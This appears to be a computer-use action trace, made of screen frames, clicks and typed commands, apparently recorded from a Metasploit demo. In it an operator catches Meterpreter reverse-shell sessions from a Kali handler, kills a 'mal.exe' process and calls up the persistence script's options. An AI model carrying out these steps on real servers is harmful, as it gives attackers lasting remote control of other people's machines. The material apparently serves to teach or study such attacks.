
mouse_move(722, 296)

- Highlight the persistence callback label in the diagram, then bring the Kali handler terminal forward
left_click(595, 339)

left_click(485, 300)

- Run exploit at the msf handler prompt to catch Meterpreter session 6
type("exploit")

- Select mal.exe *32 in the server's Task Manager process list and end it
left_click(581, 269)

left_click(581, 257)

- Rerun exploit, then return to the Kali terminal to see session 7 open
type("exploit(handler) > exploit")

mouse_move(861, 45)

left_click(581, 257)

- Enter 'run persistence -h' in Meterpreter session 7 to display the script's options
type("run")

type("p")

type("ersistence -h")

mouse_move(372, 518)

mouse_move(271, 505)

mouse_move(328, 529)
